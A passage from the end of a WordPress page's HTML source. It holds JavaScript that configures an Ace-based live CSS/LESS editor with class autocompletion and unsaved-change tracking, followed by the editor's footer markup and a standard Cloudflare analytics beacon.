															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6973d472a94c8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>